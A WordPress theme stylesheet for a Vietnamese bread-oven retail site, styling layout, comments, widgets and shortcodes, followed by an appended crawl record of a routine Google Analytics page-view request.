	position: absolute;
	right: 10px;
	top: 10px;
	margin: 0;
}
.navbar-toggle .icon-bar {
	background: #4D4D4D;
}
@media (min-width: 768px) {
	.header-v3 .navbar-nav {
		float: right;
	}
}
/*================================================
>>	Slider
================================================*/
#home-slider .container {
	padding-bottom: 10px;
	padding-top: 10px;
}
.sslider .slick-track > a {
	position: relative;
}
.sslider .info {
	position: absolute;
	top: 30%;
	right: 10%;
	width: 30%;
	height: 55%;
	background: rgba(0, 0, 0, 0.46);
	padding: 15px;
}
.sslider .info h3 {
	text-transform: uppercase;
	color: #FD8A26;
	font-weight: bold;
	
}
.sslider .info p {
	color: #fff;
}
.sslider {}

/*==============================================================
>>>	CONTENT
==============================================================*/
#content > .container > .row {
	padding-top: 20px;
	padding-bottom: 20px;
}
/*================================================
>>	archive
================================================*/
.archive header.page-header {
	margin-top: 0;
}
.archive header.page-header .page-title {
	margin-top: 0;
	font-weight: 700;
}
.taxonomy-description {
	font-family: Georgia;
	font-style: italic;
	color: #7E7E7E;
}
.articles-wrap {
-moz-column-count: 2;
-moz-column-gap: 30px;
-moz-column-fill: balance;
-webkit-column-count: 2;
-webkit-column-gap: 30px;
-webkit-column-fill: balance;
column-count: 2;
column-gap: 30px;
column-fill: balance;
}
.articles-wrap article {
	display: inline-block;
	padding: 0 0px 20px;
}
.articles-wrap article .entry-title {
	margin: 0 0 5px;
}
.articles-wrap article .entry-title a {
	color: #222;
	font-size: 16px;
	font-weight: bold;
}
.articles-wrap article .entry-meta {
	font-family: Georgia;
	font-style: italic;
	color: #7E7E7E;
	margin-bottom: 10px;
}
.articles-wrap article .entry-meta a {
	color: #7E7E7E;
}
.articles-wrap article .entry-content {
	border-bottom: 3px solid #FFAD93;
	padding-bottom: 20px;}
.articles-wrap article .entry-content img.excerpt-img {
	float: right;
	width: 40%;
	margin-left: 20px;
}
/*================================================
>>	single
================================================*/
.single header.entry-header, .page header.entry-header {
	border-bottom: 1px solid #eee;
}
.single footer.entry-footer, .page footer.entry-footer {
	padding: 15px 0 10px;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #f1f1f1;
}
.post-navigation {
	margin: 20px 0;
}
.single-post .entry-title, .page .entry-title {
	margin-top: 0;
	margin-bottom: 15px;
	font-weight: bold;
}
.page-header {
	margin: 20px 0;
}
/* tags */
.single-post .tag-links {
}
.single-post .tag-links a, .page .tag-links a {
  margin-right: 5px;
}
.single-post .entry-meta span:first-child, .single-post .entry-meta span a, .page .entry-meta span:first-child, .page .entry-meta span a {
  background: #f1f1f1;
  color: #656565;
  margin-right: 6px;
  padding: 3px;
  font-size: 12px;
}
.single-post .entry-meta span a:hover, .page .entry-meta span a:hover {
  text-decoration: none;
  background: #e2e2e2;
}

/* Moz sharing block*/
._moz_sharing {
  padding-left: 0;
}
._moz_sharing li {
  background: #8B8B8B;
  display: inline-block;
  margin-left: 0;
  font-size: 14px;
}
._moz_sharing li a {
  display: block;
  text-align: center;
  width: 20px;
  height: 20px;
  color: #fff;
  position: relative;
  z-index: 2;
  overflow: hidden;
}
._moz_sharing li a:before {
  content: '';
  width: 20px;
  height: 20px;
  background: #333;
  position: absolute;
  left: 0;
  top: -20px;
  z-index: -1;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
._moz_sharing li:hover a:before {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  top:0;
}
._moz_sharing li.fb a:before {
  background: #3B5998;
}
._moz_sharing li.tw a:before {
  background: #55ACEE;
}
._moz_sharing li.gg a:before, ._moz_sharing li.pt a:before {
  background: #C92410;
}
/* MOz like button */
._moz_like {
  padding: 9px 0 5px;
  margin: 0;
  border: 1px solid #eee;
  border-width: 1px 0;
}
._moz_like li {
  display: inline-block;
}
/* New Comment */
.comments-title  {
	margin-bottom: 0;
	text-transform: uppercase;
	font-weight: bold;
	color: #666;
	padding: 10px 0;;
}
.moz-comment {
	list-style: none;
	padding-left: 25px;
	margin-bottom: 0;
	border-top: 1px solid #eee;
}
.moz-comment .comment {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}
.moz-comment > li {
	border-left: 1px solid #eee;
}
.moz-comment .avatar {
	position: absolute;
	display: block;
	top: 20px;
	left: -25px;
	width: 50px;
	height: 50px;
}
.moz-comment cite.fn {
	font-weight: bold;
	font-style: normal;
	text-transform: uppercase;
	color: #666;
}
.moz-comment .panel-default {
	border: none;
	border-bottom: none;
	box-shadow: none;
}
.moz-comment article {
	padding-left: 40px;
	border-bottom: 1px solid #eee;
}
.moz-comment .panel-heading {
	padding: 0;
	background: transparent;
	border: none;
}
.moz-comment time {
	color: #888;
	font-size: 10px;
}
.moz-comment .panel-body {
	padding: 10px 0;
	font-size: 13px;
}
.moz-comment .panel-body p {
	margin-bottom: 0;
}
.moz-comment .media-heading {
	margin-bottom: 0;
}
.moz-comment .panel-footer {
	border: none !important;
	padding: 0;
	background: transparent;
	text-transform: uppercase;
	font-size: 11px;
	box-shadow: none;
	border-top: none;
}
.moz-comment .panel-footer a {
	color: #1e73b5;
}
.moz-comment .children {
	padding-left: 40px;
	list-style: none;
}
.moz-comment .children .avatar {
	left: 0;
}
.moz-comment .children article {
	padding-left: 65px;
}
#reply-title {
	display: none;
}
#respond {
  background: #fff;
}
#respond #reply-title {
}
#respond #reply-title span {
  color: #fff;
  background: #ff434a;
  padding: 13px 15px 14px 20px;
  position: relative;
}
#respond #reply-title span:before {
  background: #ED131B;
  height: 17px;
  width: 4px;
  content: '';
  position: absolute;
  top: 12px;
  left: 0;
}
form.comment-form {
  padding: 20px 0 0;
  border-top: 1px solid #ddd;
}
#respond label {
  width: 100px;
  font-weight: 400;
  font-size: 14px;
  line-height: 29px;
}
#respond textarea.form-control {
  border-radius: 0;
}
#respond textarea.form-control:focus {
  box-shadow: none;
  border-color: #ccc;
}
#respond input {
  padding-left: 10px;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;
  font-size: 14px;
  padding: 5px 10px;
}
#respond input:focus {
  outline: 0;
}
#respond p.form-submit {
  text-align: left;
}
#respond input[type="submit"] {
  border: none;
  border-radius: 0;
  font-weight: bold;
  font-size: 13px;
  padding: 6px 20px;
  text-transform: uppercase;
}
@media ( min-width: 768px ) {
  .comment-form-author, .comment-form-email {
    width: 50%;
    float: left;
  }
  #respond label {
    width: 20%;
    float: left;
  }
  .comment-form-author input, .comment-form-email input {
    width: 75%;
  }
  #respond .comment-form-email label {
    width: 25%;
  }
}
/*==============================================================
>>>	ASIDE
==============================================================*/
aside > * {
	border: none;
}
.widget-area aside .widget-title span {
	display: inline-block;
	white-space: nowrap;
}
.widget-area aside .widget-title {

}
.widget-area aside .widget-title:after {
	content: "\f101";
	font-family: FontAwesome;
	font-weight: 400;
	float: right;
	margin-right: 10px;
	font-size: 20px;
}
.site-main .widget {
	margin-bottom: 15px;
}
/*==============================================================
>>>	WIDGETS
==============================================================*/
/* widget_product_categories */
.widget_product_categories {}
.widget_product_categories a {
	display: block;
	padding-left: 20px;
	font-weight: bold;;
	padding: 5px 0 5px 25px;
	position: relative;
}
.widget_product_categories ul {
	padding: 10px 0;
	list-style: none;
}
.widget_product_categories ul ul {
	padding: 0 0 0 11px;
}
.widget_product_categories ul ul a  {
	text-transform: none;
	padding: 3px 0 3px 25px;
}
.widget_product_categories a:hover {
	text-decoration: none;
}
.widget_product_categories a:before {
	content: "\f101";
	font-family: FontAwesome;
	font-weight: 400;
	position: absolute;
	left: 10px;
	font-size: 14px;
	transition: all 0.5s;
	top: 2px;
}
.widget_product_categories a:hover:before {
	transition: all 0.5s;
	left: 5px;
}

/*================================================
>>	Moztheme Single Post Widget
================================================*/
.moztheme-single-post-widget {}
.singlepost-title {
	margin-top: 0;
	margin-bottom: 15px;
}
.singlepost-title a {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
}
.singlepost-thumb {
	border: 5px solid #fff;
	display: block;
	float: left;
	margin-right: 25px;	
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.19);
}
.singlepost-excerpt {
	line-height: 1.5;
}
/*================================================
>>	Moztheme Category Widget
================================================*/
.newsblock .featured a {
	color: #3f67c0;
	font-weight: bold;
	font-size: 15px;
}
.newsblock-small li {
	list-style: none;
	display: block;
	margin-bottom: 10px;
	border-bottom: 2px dashed #eee;
}
.newsblock-small li h4 {
	margin-top: 0;
}
.newsblock-small li h4 a {
	font-weight: bold;
	color: #3f67c0;
	font-size: 13px;
}
.newsblock-small li img {
	margin-bottom: 10px;

}
/*================================================
>>	Yahoo Skype Widget
================================================*/
.widget_yahoo_skype_status li {
	padding: 5px 10px;
}
.widget_yahoo_skype_status {}
.widget_yahoo_skype_status {}
/*================================================
>>	Ultimate Post Widget
================================================*/
.upw-posts article {
	padding: 10px;
	margin: 0;
	margin-bottom: 0 !important;
}
.upw-posts article:last-child {
	padding-bottom: 10px !important;
}
.upw-posts article header:before, .upw-posts article header:after {
	display: table;
	clear: both;
	content: '';
}
.upw-posts .entry-image {
	float: left;
	width: 85px;
	margin: 0 10px 0 0;
	margin-bottom: 0 !important;
}
.upw-posts .entry-title {
	margin-top: 0;
}
.upw-posts .entry-title a {
	color: #222;
	font-size: 13px;
}
.upw-posts article time {
	color: #ED1C24;
	font-size: 11px;
	font-weight: bold;
	float: right;
}
.upw-posts article time:before {
	content: "\f073";
	font-family: FontAwesome;
	margin-right: 5px;
	font-weight: 400;
}
.widget_ultimate_posts ul {
	list-style: none;
	padding-left: 0;
}
.widget_ultimate_posts ul li {
	border-bottom: 1px dashed #eee;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.widget_ultimate_posts ul li:before, .widget_ultimate_posts ul li:after {
	content: " ";
	display: table;
	clear: both;
}
.widget_ultimate_posts .upw-image {
	float: left;
	margin-right: 20px;
	width: 120px;
}
.widget_ultimate_posts .upw-image img {
	height: auto;
}
.widget_ultimate_posts .upw-image a {
	border: 5px solid #fff;
	display: block;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	-moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
}
.upw-content .post-title {
	font-weight: bold;
}
.upw-content .post-date {
	color: #ED1C24;
	font-size: 11px;
	font-weight: bold;
}
.upw-content .post-date:before {
	content: "\f073";
	font-family: FontAwesome;
	margin-right: 5px;
	font-weight: 400;
}
/*==============================================================
>>>	FOOTER
==============================================================*/
footer#colophon .ft-widget {
}
.ft-widget ul {
	padding-left: 0;
	list-style: none;
}
.ft-widget ul li {
	padding: 3px 0;
}
.ft-widget ul li a:before {
	content: "\f0da";
	font-family: FontAwesome;
	margin-right: 7px;
}
/*==============================================================
>>>	404
==============================================================*/
.error-404 {}
.error-404 ul {
	list-style: none;
	padding-left: 30px;
}
.error-404 ul li {
	border-bottom: 1px solid #eee;
	line-height: 2;
}
.error-404 ul a {
	color: #333;
}
.error-404 {}
/*==============================================================
>>>	PLUGINS
==============================================================*/
/*================================================
>>	YARPP
================================================*/
.yarpp-related {
	border-radius: 3px;
}
.entry-content .yarpp-related h3 {
	font-size: 14px !important;
	padding: 10px !important;
	border-radius: 3px 3px 0 0;
	margin-bottom: 10px !important;

} 
.yarpp-related ul {
	padding-left: 40px;
	list-style: square;
}
.yarpp-related ul li {
	line-height: 1.7;
}
.yarpp-related ul li a {
	font-size: 13px;
	font-weight: 400 !important;
	color: #333;

}
/*================================================
>>	YOAST SEO breadcrumb
================================================*/
#breadcrumbs {
	color: #777777;
	font-size: 12px;
	margin-bottom: 15px;
	line-height: 33px;
	border-radius: 3px;
	border: 1px solid #eee;
	background: #FAFAFA;
	padding-left: 10px;
}
#breadcrumbs > span {}
#breadcrumbs > span > span {}
#breadcrumbs > span > span a {
	color: #666;
}
#breadcrumbs > span > span span {}

/*================================================
>>	Searchform
================================================*/
.search-form {}
.search-form input, .yith-ajaxsearchform-container input {
	display: inline-block;
	border: none;
	line-height: 30px;
}
.search-form input[type="search"], .yith-ajaxsearchform-container input[type="search"] {
	width: 80%;
	padding-left: 5px;
}
.search-form input[type="submit"], .yith-ajaxsearchform-container input[type="submit"] {
	text-align: center;
	float: right;
	padding: 1px 13px;
}
.yith-ajaxsearchform-container label {
	display: none;
}
/*================================================
>>	Brand slider
================================================*/
#brandslider .container {
	padding: 20px 10px;
}
/*================================================
>>	Sale Flash Woocommerce
================================================*/
.bubble {
  left: 5px;
  position: absolute;
  text-transform: uppercase;
  top: 5px;
  z-index: 9;
}

.bubble .inside {
  background-color: #e74c3c;
  border-radius: 999px;
  display: table;
  height: 42px;
  position: relative;
  width: 42px;
  -webkit-border-radius: 999px;
}

.bubble .inside .inside-text {
  color: #fff;
  display: table-cell;
  font-size: 14px;
  font-weight: bold;
  line-height: 14px;
  text-align: center;
  vertical-align: middle;
}
/*================================================
>>	Ads
================================================*/
.lefta, .righta {
	display: none;
}
@media screen and ( min-width: 1200px ) {
	.lefta, .righta {
		display: inline-block;
		position: fixed;
		top: 100px;
		-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
		-ms-transition: all 500ms ease-in-out;
		-o-transition: all 500ms ease-in-out;
		transition: all 500ms ease-in-out;
	}
}

/*================================================
>>	Shortcodes
================================================*/
/*
> Heading
*/
.moztheme-heading {
	margin-bottom: 25px;
}
.moztheme-heading span {
	line-height: 1.7;
	display: inline-block;
	margin-bottom: -2px;
	color: #222;
	white-space: nowrap;
}
.moztheme-heading.type-2 {
  text-align: right;
}
.moztheme-heading.type-2 span {
  color: #f65a90;
}
.moztheme-heading.type-2 strong {
  display: block;
}
/*
> List style
*/
.moztheme-list ul {
  counter-reset: my-badass-counter;
}
.moztheme-list ul li {
  list-style: none;
  position: relative;
}
.moztheme-list.type-1 ul {
  padding: 0 20px;
}
.moztheme-list.type-1 ul li {
  list-style: none;
  position: relative;
  min-height: 80px;
  padding: 20px 30px 20px 40px;
}
.moztheme-list.type-1 ul li:not(:last-child) {
  border-bottom: 1px solid;
}
.moztheme-list.type-1 ul li:before {
  content: counter(my-badass-counter);
  counter-increment: my-badass-counter;
  left: 0px;
  top: 20px;
  font: 35px/1 Sans-Serif;
  text-align: center;
  border-radius: 1000px;
  color: #444;
  font-weight: bold;
  position: absolute;
}
.moztheme-list.type-1 ul li:nth-child(4n+1):before {
  color: #8DC63F;
}
.moztheme-list.type-1 ul li:nth-child(4n+2):before {
  color: #27AAE1;
}
.moztheme-list.type-1 ul li:nth-child(4n+3):before {
  color: #F15A29;
}
.moztheme-list.type-1 ul li:nth-child(4n+4):before {
  color: #662D91;
}
.moztheme-list.type-1 ul li:nth-child(2n+1){
  border-color: #27AAE1;
}
.moztheme-list.type-1 ul li:nth-child(2n){
  border-color: #FCC46F;
}

.moztheme-list.type-2 ul li:before {
  content: counter(my-badass-counter);
  counter-increment: my-badass-counter;
  font: 35px/1 Sans-Serif;
  width: 20px;
  height: 20px;
  text-align: center;
  padding: 3px;
  border-radius: 1000px;
  color: #FF659B;
  margin-left: -30px;
  font-weight: bold;
  margin-right: 5px;
}
.moztheme-list.type-2 {
  background: #FDF3F4;
  padding: 20px;
}
.moztheme-list.type-2 ul {
  padding: 0;
  margin: 0;
}
.moztheme-list.type-2 ul li {
  background: #FFDCE9;
  border-radius: 10px;
  padding: 15px 15px 15px 40px;
  margin-bottom: 10px;
}

.moztheme-list.type-3 ul {
	padding-left: 0;
}
.moztheme-list.type-3 ul li {
	padding: 10px 10px 10px 35px;
	min-height: 60px;
}
.moztheme-list.type-3 ul li:before {
	content: counter(my-badass-counter);
	counter-increment: my-badass-counter;
	left: 0px;
	top: 15px;
	font: 14px/1 Sans-Serif;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-weight: 700;
	position: absolute;
	background: #8DC63F;
	border-radius: 100%;
	display: block;
	width: 25px;
	height: 25px;
	line-height: 25px;
}
.moztheme-list.type-3 ul li:nth-child(4n+1):before {
  background: #8DC63F;
}
.moztheme-list.type-3 ul li:nth-child(4n+2):before {
  background: #27AAE1;
}
.moztheme-list.type-3 ul li:nth-child(4n+3):before {
  background: #F15A29;
}
.moztheme-list.type-3 ul li:nth-child(4n+4):before {
  background: #662D91;
}

/*
> Accordion
*/
.moz-accordion.panel-group .panel {
	background: transparent;
	border: none;
}
.moz-accordion .panel>.panel-heading {
	background: none;
	border: none;
	box-shadow: none;
	padding-left: 0;
}
.moz-accordion .panel>.panel-heading a {
	display: block;
}
.moz-accordion .panel>.panel-heading a:after {
	content: "\f077";
	font-family: FontAwesome;
	float: right;
}
.moz-accordion .panel>.panel-heading a.collapsed:after{
	content: "\f078";
}
/*
> Latest Post
*/
.moztheme-latest-posts .small, .moztheme-latest-posts .featured {
	margin-bottom: 20px;
}
.moztheme-latest-posts .featured a {
	display: block;
	position: relative;
	background: #F0EFEF;
}
.moztheme-latest-posts .info {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: rgba(0, 0, 0, 0.4);
	border-top: 3px solid #ffa03a;
}
.moztheme-latest-posts .info > * {
	display: block;
	margin: 0;
}
.moztheme-latest-posts .info .title {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	padding: 10px 10px 5px;
}
.moztheme-latest-posts .info time {
	padding: 0 10px 10px;
	font-family: Georgia, Sans-Serif;
	font-style: italic;
	font-size: 12px;
}
.moztheme-latest-posts .item {
	border-bottom: 2px dashed #eee;
}
.moztheme-latest-posts .item a {
	line-height: 2;
	color: #333;
	font-size: 13px;
	background: url(img/star-list-style.png) no-repeat left 3px;
	padding-left: 15px;
}
.moztheme-latest-posts .thumb-item {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 10px;
}
.moztheme-latest-posts .thumb-item a > * {
	display: block;
	color: #333;
}
.moztheme-latest-posts .thumb-item a  span {
	margin-top: 10px;
}
@media (max-width: 769px) {
	.moztheme-latest-posts .thumb-item a > img {
		width: 150px;
		height: auto;
		float: left;
		margin-right: 20px;
	}
	.moztheme-latest-posts .thumb-item a span {
		margin-top: 0;
	}
	.newsblock .featured > a {
		display: block;
		text-align: center;
		background: #f5f5f5;
	}
	.newsblock-small li .info {
		padding: 0;
	}
}
/*
> sc-loop
*/

.sc-loop article > a {
	display: block;
	float: left;
	margin: 0 30px 30px 0;
}
.sc-loop .heading {
	margin-top: 0;
}

/*
> moz-carousel
*/
.moz-carousel a.slick-slide {
	padding: 0 10px;
}
.moz-carousel.show-1 a.slick-slide {
	padding: 0;
}
.moz-carousel a.slick-slide img {
}

/*
> sc-event
*/
.sc-event .item {
	background-color: #F9F9FA;
	padding: 10px 5px;
	margin-bottom: 10px;
}
.cal {
	float: left;
	background: #E9EAEB;
	text-align: center;
	border-radius: 5px;
	overflow: hidden;
	width: 52px;
	margin-right: 20px
}
.sc-event .cal {
	margin-right: 4%;
	width: 26%;
}
.cal .month {
	display: block;
	background: #9C191D;
	color: #fff;
	text-transform: uppercase;
	padding: 2px 0;
}
.cal .day {
	display: block;
	color: #939598;
	font-weight: 700;
	font-size: 25px;
	font-family: Arial;
}
.sc-event .title {
	width: 70%;
	float: left;
}
.sc-event .title a {
	color: #58595B;
	font-weight: bold;
}
.sc-event .title .length {
	display: block;
	color: #939598;
	font-size: 12px;

}
/*==============================================================
>>>	FIXES
==============================================================*/
/*================================================
>>	Chrome 39 whitespace fix for navigation
================================================*/
nav#site-navigation .navbar-nav>li>a, .topbar .navbar-nav>li>a, footer#colophon .navbar-nav>li>a {
	white-space: nowrap;
}

/* media */
@media (max-width: 768px) {
	.widget-area {
		margin-top: 20px;
	}
}
@media (min-width: 480px) and (max-width: 768px) {
	.widget-area {
		display: none;
	}
}
/* Web tin tức */
#primary {
	padding-top: 10px;
	padding-bottom: 10px;
}
.moztheme-latest-posts.container {
	width: 100%;
}
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}'
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=486320078&t=pageview&_s=1&dl=https%3A%2F%2Flonuongbanhmi.net.vn%2Flo-nuong-banh-mi-southstar%2F&ul=en-us%40posix&dt=4%20t%C3%ADnh%20n%C4%83ng%20n%E1%BB%95i%20tr%E1%BB%99i%20c%E1%BB%A7a%20l%C3%B2%20n%C6%B0%E1%BB%9Bng%20b%C3%A1nh%20m%C3%AC%20Southstar&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1668780158&gjid=360935960&cid=1913706337.1762938236&tid=UA-69623580-5&_gid=166677045.1762938236&_r=1&_slc=1&z=841176233
body_size: -451
content:
2,cG-30B5V4RY4W